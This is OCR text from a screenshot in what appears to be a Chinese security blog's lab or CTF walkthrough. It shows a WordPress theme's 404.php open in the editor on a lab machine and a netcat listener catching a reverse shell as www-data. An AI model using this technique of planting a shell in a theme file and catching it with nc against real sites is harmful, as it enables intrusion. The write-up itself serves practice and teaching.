 Mozilla Firefox (Build 20180626223325)
Example site – Just anoth... × Index of /ipdata × Edit Themes ‹ Example si... × Connecting... ×
192.168.56.129/wp-content/themes/twentysixteen/404.php Search
Most Visited Getting Started
root@kali: ~/Desktop/dayuwebdeveloper
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Deskto... × root@kali: ~/Deskto... × root@kali: ~/Deskto... × root@kali: ~/Deskto... ×
root@kali:~/Desktop/dayuwebdeveloper# nc -lvp 1234
listening on [any] 1234 ...
192.168.56.129: inverse host lookup failed: Unknown host
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.129] 52314
Linux webdeveloper 4.15.0-38-generic #41-Ubuntu SMP Wed Oct 10 10:59:38 UTC 2018 x86_64 x86_64
x86_64 GNU/Linux
16:05:09 up 50 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
大余安全
https://blog.csdn.net/qq_34801745